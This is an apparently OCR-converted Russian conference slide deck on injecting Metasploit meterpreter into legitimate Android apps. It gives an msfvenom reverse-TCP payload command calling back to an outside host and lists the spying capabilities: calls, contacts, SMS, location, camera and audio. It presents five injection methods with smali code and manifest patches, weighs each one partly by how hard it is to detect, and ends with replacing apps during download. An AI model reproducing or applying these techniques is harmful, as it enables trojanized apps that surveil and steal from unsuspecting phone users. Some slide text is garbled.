

## Open SysConf'19

# Внедрение вредоносного кода в андроид приложения

@Thatskriptkid

# Создаем payload

msfvenom -p android/meterpreter/reverse\_tcp LHOST=123.123.123.123 LPORT=4444 R > malware.apk

Функционал:

- 1. История звонков
- 2. Контакты
- 3. Список SMS
- 4. Геолокация
- 5. Отправка SMS
- 6. Скриншоты
- 7. Запись аудио
- 8. Доступ к камере



#### Компиляция кода андроид приложений



# Что такое smali?

.method public static startService(Landroid/content/Context;)V .locals 2

new-instance v0, Landroid/content/Intent;

const-class v1, Lcom/metasploit/stage/MainService;

 invoke-direct {v0, p0, v1}, Landroid/content/Intent;-><init>(Landroid/content/Context;Ljava/lang/Cl ass;)V

 invoke-virtual {p0, v0}, Landroid/content/Context;->startService(Landroid/content/Intent;)Landro id/content/ComponentName;

 return-void .end method

# Декодируем apk

#### Список классов для инжекта, с функционалом meterpreter



# Внедреяем payload

- 1. Декодируем целевое приложение
- 2. Копируем классы метерпретера в папку с классами приложения



# Входная точка в манифесте

```
<activity android:name="test.package.name.SplashActivity"
android:screenOrientation="portrait"
android:theme="@style/SplashTheme">
    <intent-filter>
        <action android:name="android.intent.action.MAIN" />
        <category
android:name="android.intent.category.LAUNCHER" />
    </intent-filter>
</activity>
```


### Главный активити целевого приложения

.method protected onCreate(Landroid/os/Bundle;)V

.locals 11 .param p1, "savedInstanceState" # Landroid/os/Bundle;

.proloque  $const/4$  v10, 0x0  $const/4$  v9,  $0x1$ 

.line 28 invoke-super {p0, p1}, Landroid/support/v7/app/AppCompatActivity;->onCreate(Landroid/o  $s/Bundle;$ ) V

## Код запуска payload в smali коде

invoke-static {p0}, Lcom/metasploit/stage/MainService;->startService(Landroid/content /Context;)V

 $invoke-static$  - вызываем статический метод

{v0} - регистр, содержит Context

Lcom/metasploit/stage/MainService - имя нашего класса

startService(Landroid/content/Context;)V

- имя метода

### Главный активити целевого приложения

.method protected onCreate(Landroid/os/Bundle;)V

.locals 11 .param p1, "savedInstanceState" # Landroid/os/Bundle;

```
.prologue
const/4 v10, 0x0const/4 v9, 0x1
```

```
.line 28
    invoke-super {p0, p1},
Landroid/support/v7/app/AppCompatActivity;->onCreate(Landroid/os/Bun
dle; ) V
```
### Изменяем package name у классов метерпретера



**test.package.name**

## Минусы первого способа

- Копирование классов в папку целевого приложения  $\mathbf 1$ .
- 2. Замена package name
- Лимит 65536 методов  $3_{-}$
- apktool 4.

## Второй способ (android multidex)

- Инжект вызова пейлоада в смали код  $1_{-}$
- Классы не кладем в папку smali, а подкладываем dex файл  $2.$

### unzipped

#### **META-INF**

#### res



## AndroidManifest.xml

classes.dex

resources.arsc

#### unzipped



## Второй способ

Плюсы:

Нет ограничения на количество методов в одном dex файле  $\mathbf 1$ .

Свой package name  $2.$ 

Минусы:

apktool  $\mathbf 1$ .

Редактирование small кода  $2.$ 

## Третий способ.

### Динамическое подгружение классов по сети

DexClassLoader classLoader = new DexClassLoader( malware classes, "/tmp", null, getClass().getClassLoader());

Class<?> myClass = classLoader.loadClass("MyClass");

#### Динамическое подгружение классов



# Третий способ

#### Плюсы:

- 1. Не надо подкладывать классы
- 2. Payload можно менять на лету
- 3. Неограниченный размер payload'а
- 4. Менее детектируемый метод

#### Минусы:

- 1. apktool
- 2. Изменения в smali коде

# Четвертый способ. Полноценный DEX компилятор

- 1. Инжектим библиотеку компилятора
- 2. Инжектим скачивание исходников малвари
- 3. Исходники компилируются прямо у жертвы

#### Плюсы

- 1. Обфускация исходников
- 2. Меньший размер скачиваемых данных
- 3. Меньше вероятность детекта

## Пятый способ.



1. Заменяем входную точку, на свой класс.

2. В своем классе запускаем payload и передаем управление оригинальному активити.

### Бинарный патчинг

2. Заменяем имя активити на свое в AndroidManifest.xml



## Пятый способ

1. В своем MainActivity наследуемся от активити приложения

Было:

.class public Lcom/metasploit/stage/MainActivity; .super Landroid/app/Activity;

Стало:

.class public Lcom/metasploit/stage/MainActivity; .super Ltest/package/name/SplashActivity;

## Пятый способ

#### Было:

invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V

#### Стало:

invoke-super {p0, p1}, Ltest/package/name/SplashActivity;->onCreate(Landroid/os/Bundle;)  $\nabla$ 

## Пятый способ.

#### 3. Патчим dex файл apk с meterpreter





## Процесс скачивания приложений



### Подмена приложения, во время скачивания

